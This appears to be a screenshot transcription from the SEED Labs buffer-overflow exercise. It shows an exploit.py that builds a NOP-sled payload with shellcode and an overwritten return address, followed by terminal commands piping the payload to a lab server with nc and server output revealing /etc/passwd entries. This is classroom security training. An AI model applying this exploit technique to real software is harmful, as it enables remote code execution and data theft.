 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode) # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007FFFFFFFE690 + 1200 # Change this number
36 offset = 104
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
39 ##################################################################
40
1
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~> cd /home/seed/SEEDLABS/Labsetup/
seed@VM ~/S/Labsetup> cd attack-code/
seed@VM ~/S/L/attack-code> ls
badfile brute-force.sh* exploit.py*
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> ls
badfile brute-force.sh* exploit.py*
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.8 9090
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.8 9090
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.8 9090
seed@VM ~/S/L/attack-code>
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe690
server-4-10.9.0.8 | Buffer's address inside bof(): 0x00007fffffffe630
server-4-10.9.0.8 | total 144
server-4-10.9.0.8 | -rw------- 1 root root 376832 Oct 18 14:02 core
server-4-10.9.0.8 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-4-10.9.0.8 | -rwxrwxr-x 1 root root 17064 Oct 18 06:35 stack
server-4-10.9.0.8 | Hello 64
server-4-10.9.0.8 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin
server-4-10.9.0.8 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | seed:x:1000:1000::/home/seed:/bin/bash
SSH: 192.168.56.1 0 0 0 行 30，列 28 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit